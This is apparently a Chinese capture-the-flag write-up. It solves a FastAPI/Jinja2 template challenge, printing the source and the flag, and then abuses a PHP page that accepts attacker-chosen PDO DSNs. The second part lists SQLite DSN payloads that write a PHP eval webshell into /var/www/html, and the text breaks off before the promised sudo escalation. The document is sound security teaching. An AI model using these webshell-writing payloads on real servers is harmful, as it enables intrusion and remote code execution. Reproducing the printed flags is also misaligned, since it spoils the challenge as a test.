Python特性

先抓包看看规则


只接受浮点型数字,一阵捣鼓后发现了路由提示
得到源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
from fastapi import FastAPI, Requestfrom fastapi.responses import HTMLResponsefrom jinja2 import Environment, BaseLoaderimport uvicornimport osapp = FastAPI() FLAG = os.getenv('FLAG' , 'flag{test}' ) class SafeEnvironment (Environment ): def __init__ (self ): super ().__init__(loader=BaseLoader()) def is_safe_attribute (self, obj, attr, value ): if attr.startswith('__' ): return False return True @app.get("/" , response_class=HTMLResponse async def index (): return ''' <h3>小明过年要红包,越多越好,你打算给他多少钱?</h3> <form method="GET" action="/render"> <input type="text" name="template"> <input type="submit" value="发红包"> </form> <!--/src--> ''' @app.get("/src" async def source (): with open (__file__, 'r' ) as f: return f.read() @app.get("/render" async def render (request: Request, template: str = '' ): if not template: return {"message" : "请输入金额" } if len (template) >= 10 : return {"message" : "我没有这么多钱" } try : env = SafeEnvironment() result = env.from_string(template).render() if float (result) > 1000000000000000000000000000000000 : return {"message" : f"{result} , 哇!这么多!给你flag: {FLAG} " } return {"result" : f"你给了小明{result} 元红包,小明没说谢谢就走了" } except Exception as e: return {"error" : str (e)} if __name__ == '__main__' : uvicorn.run(app, host='0.0.0.0' , port=8000 )
可以看到SafeEnvironment类限制了用户的输入,魔术方法这里不能使用,同时BaseLoader限制从字符串中加载模板,而不是从文件系统或其他外部资源加载,这意味着我们无法通过模板加载服务器上的文件

再加上有字符限制10,但得到的flag的要求是float(result) > 1000000000000000000000000000000000
两种方法,指数运算或科学计数法
1 flag{H@PPY-new-Ye@r_p4CkEt-PLAC3-hER370f3fe}
信息泄露,SQLGetShell,sudo提权

啥也没有,看看有没有robots.txt

到这里其实楞了一下,但出题人给的提示其实已经够了,通过抓包可知这是用php写的。信息泄露无非就那么几种,最后发现存在index.phps,出题人还故意放了很多换行,以至于我一开始并没有注意到,差点错失良机
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php $dsn = $_POST ['dsn' ];$username = $_POST ['username' ];$password = $_POST ['password' ];$query = $_POST ['query' ];if (isset ($dsn ) && isset ($username ) && isset ($password ) && isset ($query )) { $pdo = new PDO ($dsn , $username , $password ); $stmt = $pdo ->query ($query ); $stmt ->execute (); $result = $stmt ->fetchAll (PDO::FETCH_ASSOC ); foreach ($result as $row ) { echo "id: " . $row ['id' ] . " name: " . $row ['name' ] ; } }

这看起来是通过sql语句去查询,但是又提示没有mysql,那猜测可能是sqlite协议
1 dsn=sqlite::memory:&username=&password=&query=SELECT sqlite_version() as id
由于我们不知道具体的数据库位置,使用内存临时数据库

查询数据库名
1 dsn=sqlite::memory:&username=&password=&query=PRAGMA database_list

后发现这个数据库中没有表文件,于是我想着写马进去(sqlite会自动创建不存在的数据库)
但是我发现在sqlite中写进去的是二进制文件,根本没有办法以php的形式去解析,所以会出现php文件创建好了,但是shell无法连接

1 dsn=sqlite:/var/www/html/s.php&username=&password=&query=CREATE TABLE ex (data text); INSERT INTO ex (data) VALUES ('<?php @eval($_POST["x"]); ?>');--
而后我又以记事本的形式在本地打开了这个s.php发现<?php @eval($_POST["x"]); ?>是存在的
通过本地phpstudy也是可以连马的

前面查询表名,字段名都会有结果返回,当我查询字段值时没有结果返回
1 dsn=sqlite:/var/www/html/shell.php&username=&password=&query=SELECT data FROM ex
不会是还要考察绕过吧?我们先试试不写eval这种敏感词汇
1 dsn=sqlite:/var/www/html/shell.php&username=&password=&query=CREATE TABLE ex (data text); INSERT INTO ex (data) VALUES ('qu43ter');--
依旧只能查询到字段名,字段值无法查询,本地完全没问题
就是在这里我突然想到这不是在sqlite3命令行中,肯定不能堆叠注入那样一次性执行很多语句得一次次来。害,整了我好久
